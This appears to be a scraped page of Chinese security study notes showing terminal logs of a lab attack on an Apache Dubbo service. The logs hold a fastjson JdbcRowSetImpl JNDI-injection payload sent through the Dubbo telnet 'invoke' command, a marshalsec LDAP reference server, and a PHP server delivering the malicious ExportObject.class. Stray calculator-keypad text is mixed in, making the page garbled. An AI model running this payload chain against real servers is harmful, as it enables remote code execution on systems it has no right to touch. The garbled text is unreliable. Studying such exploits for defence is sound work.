 telnet (gtelnet)
➜ Dubbo2WRCE telnet 10.96.16.114 20881
Trying 10.96.16.114...
Connected to 10.96.16.114.
Escape character is '^]'.
服务类，方法 都可以任意构造，主要payload填入args即可
dubbo>invoke com.baidu.hellofastjson("aa",{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389
/ExportObject","autoCommit":true}}, "poc":11})
Invalid json argument, cause: set property error, autoCommit
dubbo>
0.
C +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
php (php)
PHP 7.3.5 Development Server started at Mon Jun 29 21:21:44 2020
Listening on http://0.0.0.0:8081
Document root is /Users/80252519/SRCVulns/VulnsHub/Dubbo2WRCE
Press Ctrl-C to quit.
[Mon Jun 29 21:21:55 2020] 127.0.0.1:50665 [200]: /ExportObject.class
java (java)
➜ Dubbo2WRCE java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefS portObject 1389
Listening on 0.0.0.0:1389
Send LDAP reference result for ExportObject redirecting to http://127.0.0.1:8081/
我的安全学习笔记